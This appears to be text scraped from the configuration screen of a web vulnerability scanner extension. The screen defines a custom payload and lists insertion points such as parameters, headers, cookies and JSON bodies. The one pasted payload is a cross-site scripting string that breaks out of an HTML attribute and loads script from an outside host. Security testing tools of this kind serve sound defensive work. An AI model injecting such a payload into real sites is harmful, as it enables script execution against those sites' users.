 Name: My custom thing
Request Response Issue Tags
Load File
Paste "><script src= xss.ht></script>
Remove
Clear
Add
Payload Options
You can define the payload options.
Payload position: Replace Append
Insertion point type: All Param AMF Param multipart attr
Url path filename Param body Param name body
Path discovery Param cookie Param url
Header Param json Param name url
Entire body Url path folder User provided
Param xml Param xml attr Unknown